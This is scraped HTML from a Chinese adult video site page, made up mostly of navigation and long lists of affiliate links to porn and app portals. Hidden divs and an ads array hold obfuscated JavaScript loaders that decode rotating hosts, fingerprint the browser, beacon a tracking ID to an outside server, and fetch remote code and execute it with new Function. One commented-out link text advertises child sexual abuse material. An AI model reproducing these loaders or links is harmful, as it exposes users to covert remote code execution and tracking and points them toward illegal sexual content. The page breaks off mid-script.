

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.vip/chinese-av-porn/118828.html
body_size: 14585
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 性视界xsjbw-005元旦来一发 | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "67";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>





<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new 